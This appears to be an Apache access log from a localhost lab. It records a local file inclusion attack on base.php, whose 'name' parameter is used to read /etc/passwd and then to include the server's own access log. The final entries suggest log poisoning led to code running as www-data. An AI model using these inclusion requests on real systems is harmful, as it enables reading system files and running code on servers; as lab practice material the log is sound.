 127.0.0.1/base.php?name=/va
127.0.0.1/base.php?name=/var/log/apache2/access.log
127.0.0.1 - - [06/Jan/2024:20:37:20 -0600] "GET / HTTP/1.1" 200 582 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - -
[06/Jan/2024:20:37:21 -0600] "GET /favicon.ico HTTP/1.1" 404 487 "http://127.0.0.1/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - -
[06/Jan/2024:20:38:12 -0600] "-" 408 0 "-" "-" 127.0.0.1 - - [06/Jan/2024:20:39:46 -0600] "GET / HTTP/1.1" 200 691 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:20:39:48 -0600] "GET /base.php HTTP/1.1" 500 185 "http://127.0.0.1/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:20:39:58 -0600] "GET /base.php?name=data.txt HTTP/1.1" 200 208 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:20:40:15 -0600] "GET /base.php?name=/etc/passwd HTTP/1.1" 200 1335 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:20:41:06 -0600] "-" 408 0 "-" "-" 127.0.0.1 - - [06/Jan/2024:20:47:04 -0600] "GET /base.php?name=/etc/passwd HTTP/1.1" 200 1335 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:20:47:56 -0600] "-" 408 0 "-" "-" 127.0.0.1 - - [06/Jan/2024:22:42:51 -0600]
"GET /base.php?name=/etc/passwd HTTP/1.1" 200 1335 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:22:42:53
-0600] "GET /base.php?name=/etc/passwd HTTP/1.1" 200 1334 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - -
[06/Jan/2024:22:43:43 -0600] "-" 408 0 "-" "-" 127.0.0.1 - - [06/Jan/2024:23:04:03 -0600] "GET /base.php?name=/var/log/apache2/acces.log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:23:04:10 -0600] "GET /base.php?name=/var/log/apache2/access.log HTTP/1.1" 200 631 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:23:04:24 -0600] "GET /base.php?name=/var/log/apache2/access.log HTTP/1.1" 200 643 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:23:05:07 -0600] "GET /base.php?name=/var/log/apache2/access.log
HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:23:05:58 -0600] "-" 408 0 "-" "-" 127.0.0.1 - -
[06/Jan/2024:23:15:27 -0600] "GET /base.php?name=/var/log/apache2/access.log HTTP/1.1" 200 669 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36" 127.0.0.1 - - [06/Jan/2024:23:16:18 -0600] "-" 408 0 "-" "-" 127.0.0.1 - - [06/Jan/2024:23:21:11 -0600] "GET /base.php?name=/var/log/apache2/access.log HTTP/1.1" 200 647 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36" 127.0.0.1 - - [06/Jan/2024:23:21:12 -0600] "GET /favicon.ico HTTP/1.1" 404 451
"http://127.0.0.1/base.php?name=/var/log/apache2/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36" 127.0.0.1 - -
[06/Jan/2024:23:22:35 -0600] "GET /base.php?name=/var/log/apache2/access.log HTTP/1.1" 200 710 "-" "www-data " 127.0.0.1 - - [06/Jan/2024:23:22:44 -0600] "GET /base.php?name=/var/log/apache2/access.log
HTTP/1.1" 200 729 "-" "www-data "